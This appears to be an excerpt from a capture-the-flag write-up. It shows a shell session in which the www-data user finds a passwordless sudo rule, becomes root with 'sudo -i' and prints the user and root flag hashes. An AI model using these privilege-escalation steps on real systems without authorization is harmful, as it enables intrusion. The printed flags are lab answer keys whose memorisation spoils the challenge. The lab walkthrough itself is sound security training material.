 sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: ALL
www-data@ubuntu:/home$ sudo -i
sudo -i
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# cat /home/grecia/user.txt
cat /home/grecia/user.txt
0b6044b7807dd100b9e30f1bd09db53f
root@ubuntu:~# cd /root
cd /root
root@ubuntu:~# ls -ls
ls -ls
total 4
4 -rw-r--r-- 1 root root 33 Aug  8  2019 root.txt
root@ubuntu:~# ls -la
ls -la
total 24
drwx------  3 root root 4096 Aug  8  2019 .
drwxr-xr-x 22 root root 4096 Aug  8  2019 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Aug  8  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug  8  2019 root.txt
root@ubuntu:~# cat root.txt
cat root.txt
0028454003b42601548df551b738976c
root@ubuntu:~#